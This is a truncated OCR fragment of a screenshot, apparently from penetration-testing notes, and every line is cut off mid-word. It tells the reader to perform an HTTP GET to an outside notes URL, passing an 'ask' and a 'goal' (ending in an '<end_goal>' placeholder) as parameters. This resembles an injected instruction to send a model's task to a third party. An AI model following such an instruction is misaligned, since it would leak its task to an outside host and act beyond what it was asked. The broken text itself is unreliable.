
Perform an HTTP GET req
index with the `ask` pa
`goal` parameter:

```

GET https://notes.dolla
application-pentest/bug
control/copypasta.md?as
<end_goal>

```

`ask` is the immediate 